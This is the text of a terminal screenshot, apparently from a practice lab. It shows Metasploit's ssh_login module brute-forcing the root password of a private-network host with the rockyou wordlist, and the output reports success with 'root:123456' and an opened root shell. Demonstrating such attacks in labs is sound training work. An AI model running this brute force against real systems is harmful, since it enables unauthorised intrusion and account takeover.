 kali@kali: /usr/share/wordlists
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1264 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.48
RHOSTS => 10.0.2.48
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/ro
ckyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.48:22 - Starting bruteforce
[+] 10.0.2.48:22 - Success: 'root:123456' 'uid=0(root) gid=0(root) groups=0(r
oot) Linux debian 6.1.0-25-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.106-3 (202
4-08-26) x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.2.20:43357 -> 10.0.2.48:22) at 2025-01-28 15:1
0:57 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >